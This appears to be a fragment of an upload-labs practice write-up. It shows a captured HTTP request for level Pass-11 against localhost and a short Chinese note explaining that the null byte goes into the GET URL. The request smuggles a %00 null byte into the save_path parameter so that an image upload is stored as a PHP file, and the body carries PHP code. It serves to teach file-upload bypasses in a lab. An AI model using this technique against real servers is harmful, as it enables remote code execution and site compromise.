 Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------214492727420409
Content-Length: 321
-----------------------------214492727420409
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------214492727420409
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------214492727420409--
get方式提交所以00截断写
到url请求中